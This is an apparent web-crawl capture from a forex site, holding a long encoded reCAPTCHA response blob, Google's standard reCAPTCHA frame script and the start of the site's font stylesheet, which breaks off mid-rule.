DtMORw7AkwrrDtMKoEMKWZBfDswHCmUxDw5PCh8Klw5JgGVYmEMOtNWLCt8ObwoDDmnhnXcKXFH/DlFlUwrrDhcKdbwXDvUl4w43CtCfCuy9bDU/ClTc9L1w9P8KLwrbDhyfDtMONQWAMw7lhwrDCghYIMMKBZSfDqidGw5rCvEtHZMOEw6XCjyZ7fi3CvsKSfR8yV1jCkGVOwqd7w44aRFxgw44jIcOOUcKpOg4MLgZew7LDhMO2QizDiHsfRRnDvmFAYMO/O8K/w7JCZ3ZQw7gdw7nCiwLCksKawp8iXkLDgsKHWX/Cgxk/w4R3FDZ3Bj5vwo/DhMOVw5vCi8KVw6rDq1jCm0NpJsO6wp40ZMKWbVrChTQuwpjClMKgw5jDvsOkw6jCkzfCmTLCqsO1woN4w7/CvcOpTTlBVMKKwp3Dk37DrmXCkjTDr8OtJiRzBk8ifVJIw54Aw4cRwo3DgcKswq9Hw4DDl0/Ci2jCri06JcOpMDxRWMKGNMKSw5DDo8KUVBRUw7nDisK9wqppw5HDpcKcY27DlMKVTiTDijYnwp5WX8KXWhVyw5ojwr88wpzDiz/[base64]/[base64]/[base64]/[base64]/DrsOldMOaasK/wqbDsMKNCU1kScOOwpDCpm7ClGxRwp4aYsKHwqnCr8ODJgoxV8Oaw5fDsX0KZcKvw6TChAfDtsOqw4lCe3hcwoTDkmjCgcO7w7ojw5bDhsKywojDq3Z3V1PCtsKXBcK/woPCjsKJwqUTw7HCg8KsE1DDhsO9fELDhMKITgrDsgvCg8OIIi3CvQrCnsK+w70rYsOZbsKCcsKbAyDCocOSRcO5R8OwS8KKw67Dg8K/V05Cw7jCn8OcAk/[base64]/J8OPNsKodsOsw4HCnMOVwoXDp8KZf1sxGHZbwrDDicK6ElfCi0tFP8O7JsOaw6/Co8KVBcOaeMKwwoTDkcOswp3DncOhPiRNw4huwqofLcOXBMOAccOIw5saM8KzGU/Cm1LDm8O8wpALTn3Ctz/DqsKBf8OEV8KnTsOmw79tPcKtaDsLRCfCt1LDsMKDw7VcCF/CkDBFCwFKeEwUYMONwrXCqMOwUcO1aE0yDBrDtcOtb8O6EcK8wrpeUsO8wrI9RcKuwocGHgQJa2kFaUEpRsOmKmHCv1jCjBgQw6UBwr7CisO1NXozw4YYWMKxwrvClcK1w7XClcOHw4rDksOsX8OWwqcrwr/CmW/DgMKdT8O5W8KhfhDDmG1lw7sOaMOswrfDvxsZw71FWcO6NEXDocKvw4cXwp/[base64]/CvcOeDwzDrk7CtBDCjznDpMO8wpYRwpXDlAsxLTJFw5PDtELCliBoOE0GH8ONSsO3X1/Dq8O6Fng+RjnDnGHDl8Ktw6QuwpvCicK1wrNbw4Y2w77CihnDscKdVGvCj1HCuENNw5bDqMK0w6d8fMKvwp7Dmkcaw53DosKrwpwKw5PCj0lAGsO2bTbDvMK0PMOtw5w2wpo9GGHDvsKKOA3CkF1Vw6oeVsOuw6PDkw7CiMKFwrZ/[base64]/ChsO4QMONwo7CtEzDuMOBw44pwqPCuwHDtsOxw7ZiwrQqwoDDmsKqLMKPw49YwrrDkk3Cshtnw5fCgwzCuyrDq8OQDsO2X8OLLUhfwoscwqkTwpLDuC9AcAY7wpNWJcKqLVoewrDCmX8CBxTCscOucMOzw4tAw7jCtMOKdcOfw5XDrMKVbFDDlsK/ZcOCw5XDm15pw4Ifw77DoMKtZn4VwqfDlSdKw7nDuVXCn0AoUk7CusKnw5jCihp7w7zDo8KRGWdEw6PDpTQLwpPCvk8Aw4LCmMKLW8Kpw7BOw7EHUcOzGD3Do8K4BcOcOyvDmVMRFHJbEXzDvGxLMXfDisODIV4Rw55dwp8pBV8+PsOGwq/CgGPCh8OnRw7CqsO1dVMgwr1wwpJSQMKOQcO3wpolwqXCksK+w54Nwr8RwpIMGj3Dj33CucKUendcw5bClR/Cp8K1wqkIAMOvw4jCin4xccKVAVHCpMO9DcOJwr4Ow7lywoVcw40dM8O5bThHwo9bw5DDqMKdSnJuw77Cvm9GI8K/w5rCjsOkw7ATb1vChMKzD8O7HCHDkynDlF3CksKxMDbChCLCs0PDtsKuwrrCjU8/SHp6VQcAXMKXPcK3w5bCgGrDgW0lw4XClSVsIl3DgSjDucOzwozDh0MwfcOrwrAgw4lPwqLDosOCw5lEXsKvCTY4wr1CwpzCkcKCWxcqKg5Dw4J/woUpwoPCm0TChsK8wqt+AcKwwonCtU/[base64]/NMK/X1DCpQ/[base64]/Cr35iwr7Dm1/Dhyx9wpfDpi3CkzwWwoHCmmzDm8O+IsKuQ8O8wpLCsQHCqsOCDsOseEgVwqrDnWbCr8KEwpTDvsOaU8O0wo7DpHNbGcKBw4HDscKASMOkw7nCrMOEPcKQwpxSw4dUbB0iW8OtOMKwwr5LwoY2wrxhUkxTdz/[base64]/CoHrDrkzCpTXCmsKiw4fCm3BKUTwnwozDtB9/[base64]/Dv3AVQisaaMO5WjZXw4nCrGHCtMKNUsKKw6TDhkBiwqRZeE8xcjzCusOuw792wrTCnsOGIAh7SMKqNAvCnTDDjMKtQ0RNGkPCgcK3AzYseX8hw5wbw7XDvT/DicKcJMOUY23Dk8OxNyXDpcKbAl4Rw5jCpEbDrMKZwpPDm8Kgwopow4fDr8O8JCTDg1zCjXoEwoFvwrvCvxRWw4HCphPCjVtow7bDjw41GsO/[base64]/dMOqTcOTwoMXbcO0wooXw51WGV4+w4Euw5d8VsOzLW/CkTjCiD9rw4bDk8K5wrPCu8K7w4LDkhbDqH3DgcK6PcKVw6fCpMKSBMKfw6zCjC1CwqULKsKIw54RwqtlwrnCusK1N8KkwqFswosERAjDvcO3woTDsgMAwojDkcKeEMOUwpMywofDnWrDoMKkw4DCksKVBDTDsQzDusOTw6U8wo7DnMKvwrNAw4UtE3/[base64]/wr17wrIrVQAkdksjM8Ksw5bDjzLCiUU5KUvCpMKCwpjDosKxwrTDkMKcFX56w6E4WsOtCHvDqcKnw610w4PCgcOXBsOvwp/CinlCwpnCj8Owwr5hKRNwwozDjMKyYiZaQ3bDicOTwp7Dlg1GE8Ksw7XDjcKiwrjDr8KuNgjDqUTDuMOeQsOUw6Q/QVMuRyPDiXx8wpnDtXxeWMONwp7DmsO1UAhCwrU+wpLCpi/Cok1awoobc8KbKDt7wpPDnE7ClkBbU2TDgDBJCsOxOcKdwrLChkZJwqhcf8OJw5TDjsKjJcK/w5/DssKHw4tWwqEwR8K1wqnDt8KJG1ZZf8KiXcOoHMKgwotYZCpZw5M9w78OXB4HL3fDvF1PK8KFc0k+c18EwopdJMOLwp7CuMOaDDMPw4lFDsK5HcKawpMQahvCsGsvY8KfKjbDk8OwSMOIwqh5YcKtw5/DrmYFw70vwqJmcMKsZhLDgMOuXcKtw7vDkcO+wr8mZVDChAPDih12woVJw63DksO9QEPDpMOyb0rDmcKGX8KFQS7CgD44w5dPwp3DvxsyB8KLbTs0w4YmVMKIw47Dv0/CqB/DkDzChMKRwo7DgcKjBsOQLlhfw5ZcQBF9QMOePWXCuMKBVcKlw4oGRD/Dm3t4WRrDtMORw6AsDsOOQw1HwrIiwoEXw7Nuw57ClivCsMO1PwNhcsOeeMOtdsKaeFNqwqzDmVkAw6kiSwrCjcK6wogbSBZBw4F4w57CrsKoOsOXGjc7IGTCmcOKFsOZcMOELWwBExPDjsKFZ8Kyw7/DtiHCiWR5KCnDgAYJOXQ/w4/DkwnDjB/[base64]/N8KTG8O/VUTDuCpGw4hew4bCssKXUQ93dcOlwowWMh/DiijCpmLDnyRFCgDCnycte8KMLMKLbWTCgsK1wqXDgV3Do8OCw4JieBprwoBqw5zCi28Lw4jDrF0HXQvDsMKJDgNDw4JHwqFlw4LCmVYgwp3ClMKjNVIEHg96w7QMworDjB09T8OUWSEuwrzCrsO2XsKREHzCn8OJJMKdwoDDpMOuEjIaWm4Nw77CgxIOwqzCjsOywr/DncOyFSbCkl18Rn05w6zCjsOpdjBzwo3Cm8KKRkUaY8KfEClEw7kHwrNrQsOCw4pFw6PCokfCp8KOKsOPXQUnWh52SsOVw5ROScOpwqFfwooFSRgFwo3DsjJLwq7DthvDjcKgTMOawqxta8K2JMOdYMO7wpDDqX1OwonCgcONwocXw7DDssKIw5XCt1nCn8Klw7k6LT/DvMOXeUVQDsKZwpskw7guWBRrwqIswpZCdDHDgys/[base64]/[base64]/CtsO7eMOODsKdw4zDssOjK8OTw7JDIMO6DUnDtC8ow68rW8O5AcK5dEsqw5cLI8KoIG/DlsKrBT/Dt8KaJcOlf23ChFtQGhrCkQHCv3lGMcKwcGZ7w7/[base64]/DgMOZw5NDA8O8DBEYwqUFbsKBw6vDlA4nwr3DvkI2w5wowojDrMKiwqbCscKtw6bCmWtvwpvCnRErK3/CncKrw4IlCGhcNkPDlyrCu2pEwqh0wo7DkWIrwp3CrTLCpCXCicK8UQXDunrDoBIxbB3DvcKFYndgwq/DlFXDggXDm1BEw5jDlcO4worDkDRxw5IjVMOTNsOtw4XCtsOVUcKmesOawoPDscKdMMOkJMOqM8OtwoLCo8Kow4MOwq3Dti8nw6tRwr8Gw4ciwpHDhkvDqxHDlsKXwonCnn1Lwp/DpsOkZ31gwojDm1zCogHDpkjDmkVPwos1w5UGw5IuDj93GmN+P8O+HMKAwpQJw5nDsV1sKCAcw7/CqcOgGMOydGskwozDncKTw4fDmMOZwokAwrPDicOhCcKyw6LCpMOKMxUcw6jCoUDCvBnCjWHCuy/CtFXDh1gFWyc4wr5Aw43Dv205w7rCicOUw4fDicO6w71AwrggJ8K/wpprElgjw5pdPcO3woFzwog8BDpVw4MtUFbCssK6Fg5swo/Dhj3DlMKswofCh8KbwpDDjcO9BsKLB8OKwqwLd0RdKh7DjMKMaMOKHMKaD8Kfw6zDgBbCp3jDqxRjMUtMJMKmeAfChiTDvX/DtsO2KsObFcOTwrwkblbDs8O6w5rCusKwI8KJwqtPw4vDnUfCmDRdMld8wp3DhMOgw57Cq8Kuwq0+w4VOE8KEGEXCnMK3w6UtwrPCimnChgYzw4zDhEx4dsKiw7rClntMw50/NcKowpV5By1TVjdbbMO+fyIVeMO9w4MRaGo4wpxpwqLDpMKsY8O6w5bDiyTDssKZKsKPwoQ5SsK9w6Zrwpcre8OnasO7S2/[base64]/DiljDtcKdwotnw4LCiWbDucOpw49Nc8OPSFTDtMKzw50dP8K3EMKdwq1gw4YjEcOMwqBTw7oLJBzCjD8Vw6NXZjXCiz9NPgrCrhHCkEQrwrkLw6/Ds3dbHMOVVsK+FTvCmcOnwqbCqUpgw5/Dt8OUX8O3DcKPJVBQwrjCpMKCN8KEwrQ8w6MAw6LDqR/CvxIrcmAiW8Obw7wKOcOyw7HChMKMw6Y7U3V/wpDDugnCqsKzXX1GGFTDvhLDpR06X3Urw6bDvTUDZsKuZ8OsPCXCp8KPw6zDrRjCq8OmKhHCmcKSwqtvwq0WSxQPUCXDvsOXGcO+aGlfPsOjw7hFwrrDpyvChXcLwpHCpMO7GsOPHVrDnjR+w6llwrXDpMKtblzDtllCV8O6wrbDtMKGWMOwwq3Du1/DsUgEcsK3bCNDUsKQbMOnwqELw4pwwqzCncKkwqLCnU00w47CvlJjDsOIw78iScKAAF8hZsOgw4PDlcOIw5vCoDjCvMKywoXDs1LDuA7DphPDusOpJFPDhW/CmiXDgUA8wol9w5JwwrbDlGASwozClCZaw4/DpEnCqFXCkEfDicOYw6Fow7/DqMOYTDLCjXXDmx9bMnvCosO1wqvCvMK6N8KJw7U1wrLDgjklw7HCnmAZTMOUw5/CmMKIMcK2wrsQwqjDvsOvH8KbwpnDphPClsOLMidhVhN/wp3DthPCjMKTwpZOw6/CssO4wqPCv8K+w6srBC5nwrcPwr1zWDIKWcKkLlbChgxEVMOAw7oQw6RKwoPCgAjCqMOhLV7DgsKLwqVmw7gKD8O2wrzCpn9yCcKiwqZuRELChzRbw4DDvwXDrsKLWcKxFsKIM8Kdw6sgwqHCn8OyAMO+wpLCt8KNdisowrAKwojDq8O4e8Odwotnwr/Dm8KuwrcMeV/CmMKGcsKoNsONaW1Ww5Z7b3gKwrXDgsKuwp9nQ8KtJ8OUMMKywrHDuGzCtztZw5zDksOcw7TDrmHCokgCw6MEbUrCjidaaMOCw4xSw4vDlcKybwpMJMOrVsO3wpjDh8Ojw7nCicOPdBDDhsOVHMKpw4fDsBfCrcKsAFd2wrccwrTCucKaw4oHNsKfWn/[base64]/CnsKGw6p7eTUdwo3CnAbCvDDDr8Ouwo82PcO6GX59w4JFPsKMwo0RGMOlw4t+wrPDvg/CucOZE8OFSsKZEsKpcMKmQMOawpwpBgDDpyjDqgoiw4NxwpIVCHgdQ8KvEcOPM8OOVsOuRsOywrbCg3/Cv8Kkwq88TcO7LsKvwqR+D8KvdMKtwrjDmhMQw4E7TzrDrsKjZ8OIGcO4woJbw6PCi8KjJ1xqecKaI8OpU8KiC19cHsKVwrXCgTzDrMOIwq5+N8KRKFtwRMOCwo/CusOCCMOyw4UzIsOhw6o6VGHDinzDlMOQwrRNaMK2wq0bIRxTwoYMEsO4McO1w6s3QcKHNmRQwrDDvsKjwpgtw6TDucKYPhHCo17Cv0YDBcK3wro2w7DCjg42DDVsM0ozw54jOkkPBMOjJgoaCl/Dl8K1N8KtwrbDqsOww7LCjysSPcKnwrbDvykZDsO+w7ABDGTCo1tYfHZsw5LDq8OZwonDhULDvHBFLsK9dmo2wrrCsmJVwqTDtyTCjWIzwonClDNOMgTDgjlgwo/DhjnCosKcwp9/[base64]/DtcOFw7F+w4XDkcKNw47DhRnDtsOfwqRhMsKcRgHCg8O8w5/[base64]/[base64]/[base64]/woMVw6vDlDALFXPDqRs/[base64]/Cv3YVdcKVw5PDrcOcFiXDrmJGw5bDr8OpwpVGO17DtsKKfMOWAcONwq1hPhfCtsKtMAXDpMKqNkpBU8Kuw6rCvxPCrcKhw7jCtgfCoiMuw5bDqMKUY8K8w5rCj8K6wqfCtx/CkBcJCcKBJ0HCnT3DnEcMW8KBPiJew65KSB1tCcOjwoXCpcKed8KZw5XDnX5HwpoEwrHDlQ/DkcOlw5l3woHDnk/DvRDDuG9KVsOYIFrCtAbDviHCkcOLwrskw4jCtMKVPwXDn2ZEw6B7CMKAPRfCuDgcZjfDt8KuQg9Vwr8yw71FwoU3wohkZMKgJsO4w6Akw5csVMKnL8OrwpESwqLDv3ICw59xwo/DksOnw6bCqh5Nw7bCi8ObIMKCw4HCr8Ozw5IaVWpuJMObEcOScw5QwpIULsK3wp/[base64]/wrTCkW8zRcKEwpNqfMOKWTBtWsKLw7Upw6JLw6LDjH1ewpbDgUVWaXoAI8KvHAoBF0bDnQZSSk5dOy8JRTrDginDug/CnjjCp8KwMwHDhyLDtCx8w4HDhTctwrs1w6rDvFzDgXJddWPCqHQOwqDDiErDvcOYeU7CvHECwpRCLX/CssKbw5xww5XCjyYvOAU7w4MRc8OTOV/[base64]/[base64]/w60EZwV4w5E2VsOQw4UOwr/CosKPwrY0wpzDjMK2YcOcG8KPRsKow7PDhsOXwqYfYikeJEgFT8KSw67DvcK9wrnCucO0w4gfwoEXKHRZcjbCsiBKw4IgN8O2wpHCiwnCnMKZDz3CqcO0wpTCucK7eMOhw4fCtsKyw5HCnkjDk1IPwoDCjMOdw6UOw7kQw57DrMK8w6YYcMK/LsOYQcK9w5fDiXUASGI4w7DCvhs9wofCvsO2w4phPsOVw4tVw5PChsKowphGwrwnHjpxEMKRw4EQwq1HaHfDl8OaFxkywqgdExbDiMOfwpZgIsKawpHDnzYKwrV2wrTCg13DtzxGwobDiww6E0d0MH1vQMKGw7QMwphua8O1wrNxwpJGY1/CsMKNw7J8w7Z8JcOkw4XDnRwPwpjDnXzDjAFWISkbw4AWSsKJNMK/w4ctwqwmNcKVwq7CqG/CrjbCtcKmw4TCkcK6eATCkHHCixhKw7Ujw4lCNik7woXDjcK4DGhcbcOhw6xRNnYmwpROJjbCt0BqVMOAwo8wwrtGFMK4d8KpcDwzw5HCvz9WEhIwX8Oyw78OccKLwonCjlAnwr3CosOOw5AJw6glwpLCrMKYwpTCisO/OkfDl8K2wpFlwpNdwox/wp8uQ8KadsOgw640w48QGl7CnGvCiMKdW8O1XBEbwq9HTMOcSSvCvm8WeMOqesKtEcKOPMO9w6jCrMKew4rCqcKjf8OLd8OBwpDCslIaw6vDrj/DhsOoaEPCpwkDKsOtB8OOwonCqHYHXMKvdsKGwrAeF8OcWjlwfwzCmFs5woTDhsO9w7I5wotGMVVvGifCgnHCpcKIw4cCBXJnwrnCuCPDlXNTYDoLacORwpl1VExVB8OCw6/[base64]/DrF/[base64]/DqSHDsSXDn8OmIMOCU2LChmppSsOcwr/DpsOlwrbDmwZoeF3DvFTDicK7w4jDhjTDsCTCnsKjGz7CsWrCjm3DtTzDnnPCvMKIwrZEScK1ZTfCnmpwUzHChsOfw60+wrVwQcO2wpIlwq/CvcOmwpE3wpTDq8Ofw57CmF3CgDcowo/ClSvCnR1BUFZeYSwKwpJ5H8O9wr5ww6pQwp/DtlfDhHBKGyJhw5PCr8OOIRp6wqXDtcK3w7LChMOFIWzCg8KTTm/CszXDhHrDr8Ohw7PDrxR1wr4YYxJPRsKkIGnCk1UmQDbDo8KhwpDDnMKWJz/DtMOzw5MrK8K5wqHDpsO4w4nCtsKzeMOSwrFWwqkxw6DCmsKOwpzCusKLw73Ck8K3w4jClFVnUhTCj8KGG8K1KGQ0wod4wpHDh8KMw4LDlm/CucOGwqjChDVICRAJDn/DpH7CmsOWw59HwrccA8KbwoTCmMOQw7YNw6YCwp0wwrAnwrtqV8KjDcKbLMKNSsKUw4hoCcOuT8KIwpPDjxTDj8OcBUHDssOMw4Vnw5h5cWIPVTHDpzh9w5zCmsKXSGAvwo7CrjLDsDgIVsKgdXpfOhYPM8KmW0h3PsOEcsO8UEHChcOxQnHDi8Khwq0ISFTCm8K/w7LDtVTDqkXDmFFRw5/CjMK2LcOOQcKSIkjDusOWSMOxwo/CpAjCnxVMwpLCsMKyw7XDg13DhAnDhMOuFsKcBGx/[base64]/[base64]/[base64]/Cl31mw4XDvkvDiGDCvUdUw7XDn8O5wrggw50XfcOMFD/CrsOEMMOBwo7DpTUkwpzCpMKxNC0QdMO/PEAxY8OYQ0nDpcKQwp/DnHtLcTZRw4rDhMOpwpBzwpXDog7CqyRPw43Co01kwq0LahF6a2PCr8Kyw5bCo8KSw5ooWAHCjjlMwrVXC8KHR8OiwpfDlCgKaX7CtznDtDM1w5YwwqfDlAJ+VEtCMMOOw7Z5w5dfwrwswqfDjXrCklbCncK6wq/[base64]/EcKka8Kjw7RlG8OGw7VGw77DiMKXw4/CvzXDv0Vhc8Ogw5gJJjbCsMKYEMK8fMOgWy09N0nDscOaDD8xSMOFRsOCw65yMjjDikAKLBB3wp5Rw4hhXcK1VcKUw7LDoAPCgUEzfFfDunjDjMKmDcK/SxoCw5YFVz3ClV5KwpQVw5HDqMKpaF/CslLDjMKzRsKJdcOnw6I5ecO7J8Kwf0rDpSsFIMO/wpTCtQ4Rw5fDm8O2LMKpTsKuNF16wopfw41yw7EFDDErdVXCoQDClsO2SAsxw4nCl8OMwpbCm1R2w4k3woXDjBzDlCIiwqzCjsOkVcOCFMKlwodqJMKRwr0MwqLCisKKVgddVcO7NcKaw6fDk2Ymw7kYwpjClj7Du39qVsKpw5Fuwp02XFPDusOWDV/DumEPVcKlSCPDvHTCtSbDqRNWZ8KnLMKMwqjDiMKyw4jDiMKWasK9wrLCumfDmUfDswt0w6Fsw55lw4luM8KZw5/DmMOIAcK0wpbCiy/[base64]/Dk8OZw5JoFMOLw5vDr8Kww7gKEBfCpsKOAigVBxbDkMOvw7LCkMKuYlI2UsOpC8KWwpYjwqJCTmfDvcO9wrNWwpHCkH/Dp0zDs8KDbsKVZVkVEcOfwpxRwqvDghbDt8K3ecKZdzfDl8K+UMOqw5MAcj4FEWZQG8OvY0XDrcOrc8Orwr3DkcO2KcKHw6M7wqzDncKBwo8EwoswMcOGcAlCw6VbZMODw7FWw4Yzw6rDh8KkwrXCug/ClsKIUcKfdllibUh/T8KSZcOFw6oEw4bDocKQw6fCs8KBw5fCgVB6XQg3OxBfZSlyw5/[base64]/WCHDtnfDv39AwoECVMKVQsOSwpFFVFFEb8KUwqB9IsKsVRvDqg/DnzY+IiA4X8KawqlIecKxwphkwrR3w5jCr1NywqJeWQbDr8OSccOLCSTDlDlwK1PDn3zCgMOfccOWEDYMQ1jDu8Onwq7DniHCnTMiwqrCpgLCpMKSw7HDlcOLMcOFw67DhMKPYCoqEsKdw5nDgUNOw6nDjF3Dr8KjBGDDtHVjeGI6w6/Dq1HClMO9wqbCiWZXwqB6w6Vnwpg2VGPDlA7DjcKww4fDs8KJYsO6WCJMOivDiMK9LhDDvXsWwp/Cs1pwwosSCX87fHRZw6PCl8KkOFYDwqnCqiBCw4gmw4PCiMORTXHDmcO0wqLDkGbDj0FIw6zCmcKcEsKaw43CksOMw7N9wpJMd8O6CsKZO8OywoXCkcKdw7HDrGDCnh3DqMOeX8K8w6vCiMKFV8OiwroASwXCgBnDrmlVw6zCpxF+wqfCsMOIKMOKRMONOD/DgmrCk8K/D8ObwpdTw6nCqMKXw5TDnTQ1PMOiUUfDhVrCvUXCokjDhm5jwodCHMKbw77DrMKewoIVQ2fCuElGG1TDqcOsfcKQWjRdw7MoVcOnMcOvwpvCisO7KhXDicOxwqfDsHd5wq/CmMKdCsOKe8KYGDTCgcObVsOwbSESw6MTwpXClcOaI8ObIcOEwoHCogDCil8CwqbDoRjDr35JwpXCvFIBw7ZIAnAdw78xw75WGR/ChRbCv8O8w7/[base64]/DvcOFw5/DpH/DnsO0f2MnwpbDj282OsKtwrLDoMKbZsO5AcOawqfDuUlGK3bDkkfDt8O4wpDDrHbCgsOiMT3CqcKgw54SWXDCo1/DqR7DmQXCoCl2w5bDkn0EUzkDQMKrYzIkdDXCuMKdR0YoQcO8JcOnwrkgw4lOcMKvd3NwwofCt8KpdTLDn8KOCcKew6RRw7kcRiVhwqTCnznDhSNPw5hAwrkSCMOswodlNRrCtMK9P0oiw6nCq8KgwozCnsKzwo/DuFjDjzDCoV/[base64]/DuGnDpCvCmx7DoyIpR3zDpzscShRAN8OxZDvDu8O6wrnDucOCwrNKw4Mqw6/DrVXCn2x1ZMKQBRUwRCDChsO7V0fDjsOOw6rDsTxfZXnCicK3wqBILcOYwq0bwqpxF8KzZEsAOMOmw6RIZFJ4w7ccbsOsw68Iw5BnAcOcThbCk8Olw5YEw6vCusOEE8KUwoRUSMKCa2LDuljCr2vCmgksw7VYWgVJZQTDvh11MsOTwoQcw7/Cs8KMw6jCqhI4cMOwfMOQBGM4I8Kww6UYwofDtDQLwrVuwr5/w4nDgBt1HUh+BcKWw4LDvhLCisOCwrXCoC7DtmTDrmRBwoHDswUGwrvCigVaXMORMhM1HMK0BsK+HDjCrMKyFMO+worCi8KlNQpGwodXdxFVw7lCw4TCmsONw4DDvDHDocKuwrZFTcOBbVrCgsONLkRxwqfCvmnCpMKsfcOdWlguMjnDuMOBw4/DmGjDpCvDl8OAwr4nKcOvwrfCtTrCkTIvw553KcKbw7jCv8Kxw7DCoMOhPTHDusOBAgfCvxRGMcKgw68bGENFAys7w4AUw4UebF46wr7DocOga3HCqXonScOVbE/[base64]/CkHDCoSTDm8Ogw5hRd8KGdsO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224FIADsi/yE+nxs8ztG251OAuU5mdYxGluBFfFMiKvZA\\u003d\x22,0,0,null,1,1769738607281,0,0,[199,231,21,214],null,[209],\x22RC-Wf2bAE4WRAarBw\x22,null,null,null,null,null,\x220dAFcWeA41ST7D23iDxFZ_p2Spv8onsOXYwXmBDYkFIl7YqeKmIS-LNbhE_Bn4KCaSbDfMSlD1w87IbgvO_AFIlzA5YOOMH0ee3A\x22,1769821407156]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VH1Lx6cv2sSvpFfBIVoLig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769735026899');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/font.css
body_size: 368
content:
@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0-ExdGM.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0aExdGM.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0yExdGM.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:local('PT Sans'),local('PTSans-Regular'),url(https://fonts.gstatic.com/s/ptsans/v11/jizaRExUiTo99u79D0KExQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0OqtLQ0Z.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0OCtLQ0Z.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Sans';font-style:normal;font-weight:700;font-display:swap;src:local('PT Sans Bold'),local('PTSans-Bold'),url(https://fonts.gstatic.com/s/ptsans/v11/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:400;font-display:swap;src:local('Ibarra Real Nova Regular'),local('IbarraRealNova-Regular'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlfdQiA-DBIDCcaWtQzL4BZHoiDkHVYEexu.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:400;font-display:swap;src:local('Ibarra Real Nova Regular'),local('IbarraRealNova-Regular'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlfdQiA-DBIDCcaWtQzL4BZHoiDkHtYEQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:600;font-display:swap;src:local('Ibarra Real Nova SemiBold'),local('IbarraRealNova-SemiBold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmKR8BN1PM9hj.woff2) 